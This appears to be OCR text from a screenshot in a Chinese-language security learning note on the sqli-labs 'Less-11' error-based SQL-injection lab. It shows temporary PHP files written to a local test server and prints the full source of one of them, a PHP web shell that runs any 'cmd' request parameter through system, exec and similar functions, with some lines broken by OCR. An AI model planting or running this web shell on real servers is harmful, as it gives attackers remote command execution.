 Less-11- Error Based- String
127.0.0.1/sqltest/tmpupjdn.php
127.0.0.1/sqltest/tmpbevbq.php
127.0.0.1/sqltest/tmpbevbq.php
R
sec 工作台 · 语雀 学习文章 在线工具 便利平台 解码 IP/域名查询 免杀 全 临时手机号 挖洞须知 VPS src 漏洞情报
tmpbevbq.php
文件 编辑 查看
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);
$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);
$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!
in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open"))
{$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.
=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru"))
{ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){wh
feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10
else{$w=0;}echo"<pre>$w</pre>";?>
第二个文件，其实就是一个webshell